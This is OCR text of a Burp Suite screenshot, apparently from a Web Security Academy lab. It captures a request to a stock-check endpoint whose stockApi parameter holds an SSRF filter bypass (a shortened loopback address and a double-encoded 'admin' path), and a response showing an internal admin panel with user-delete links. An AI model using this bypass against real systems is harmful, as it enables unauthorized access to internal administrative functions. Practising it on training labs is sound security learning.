 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
7
Send Cancel Burp AI Target: https://0a8a0023037a292a83f53d1500180083.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8a0023037a292a83f53d1500180083.web-security-academy.net
3 Cookie: session=wNyamO8s8moAQlwW5OhOqjjX4yaNhBSG
4 Content-Length : 35
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US,en;q=0.9
7 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type : application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile : ?0
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept : */*
12 Origin : https://0a8a0023037a292a83f53d1500180083.web-security-academy.net
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer :
https://0a8a0023037a292a83f53d1500180083.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding : gzip, deflate, br
18 Priority : u=1, i
19
20 stockApi=http://127.1/%25%36%31dmin
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
|
</p>
50 </section>
51 </header>
52 <header class="notification-header ">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener ">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos ">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper ">
70 </div>
71 </div>
72 </body>
73 </html>
74
carlos 2 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Explanations
Custom actions
Done 3,294 bytes | 306 millis
Event log (7) All issues (128) Memory: 234.9MB
5 21°C
Clear
Search
M365
ENG
IN
22:59
04/11/2025